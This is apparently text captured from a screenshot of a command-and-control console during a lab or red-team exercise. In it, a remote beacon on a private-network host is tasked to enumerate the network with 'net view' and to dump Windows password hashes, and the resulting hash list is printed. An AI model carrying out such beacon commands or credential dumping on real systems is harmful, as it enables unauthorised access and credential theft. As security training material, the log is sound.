 Event Log X Beacon 192.168.17.130@1964 X Targets X Beacon 192.168.17.130@2700 X Beacon 192.168.17.130@4128 X
[*] Tasked beacon to run: net
[+] host called home, sent: 34 bytes
[+] received output:
此命令的语法是:
NET
[ ACCOUNTS | COMPUTER | CONFIG | CONTINUE | FILE | GROUP | HELP |
HELPMSG | LOCALGROUP | PAUSE | SESSION | SHARE | START |
STATISTICS | STOP | TIME | USE | USER | VIEW ]
beacon> cls
[-] Unknown command: cls
beacon> shell cls
[*] Tasked beacon to run: cls
[+] host called home, sent: 34 bytes
[+] received output:
beacon> shell net view
[*] Tasked beacon to run: net view
[+] host called home, sent: 39 bytes
[+] received output:
服务器名称 注解
-------------------------------------------------------------------------------
\\OWA
\\ROOT-TVI862UBEH
命令成功完成。
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82541 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
liukaifeng01:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
[STU1] Administrator */4128 (x64)